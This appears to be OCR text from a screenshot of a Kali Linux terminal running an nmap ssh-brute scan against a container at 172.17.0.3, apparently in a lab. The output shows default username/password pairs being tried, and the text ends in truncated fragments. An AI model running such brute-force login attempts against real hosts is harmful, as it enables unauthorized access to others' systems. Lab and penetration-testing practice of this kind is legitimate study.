 ┌──(root㉿2ee410609bf6)-[/database]
└─# nmap -p 22 --script ssh-brute --script-args userdb=userlist,passdb=passlist 172.17.0.3 -vv
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 04:14 UTC
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 04:14
Completed NSE at 04:14, 0.00s elapsed
Initiating ARP Ping Scan at 04:14
Scanning 172.17.0.3 [1 port]
Completed ARP Ping Scan at 04:14, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 04:14
Completed Parallel DNS resolution of 1 host. at 04:14, 0.01s elapsed
Initiating SYN Stealth Scan at 04:14
Scanning 172.17.0.3 [1 port]
Discovered open port 22/tcp on 172.17.0.3
Completed SYN Stealth Scan at 04:14, 0.04s elapsed (1 total ports)
NSE: Script scanning 172.17.0.3.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 04:14
NSE: [ssh-brute 172.17.0.3:22] Trying username/password pair: root:root
NSE: [ssh-brute 172.17.0.3:22] Trying username/password pair: user:user
NSE: [ssh-brute 172.17.0.3:22] Trying username/password pair: admin:admin
NSE: [ssh-brute 172.17.0.3:22] Trying username/password pair: service:service
NSE: [ssh-brute 172.17.0.3:22] Trying username/password pair: debian:debian
KALI LI
you become, the more yo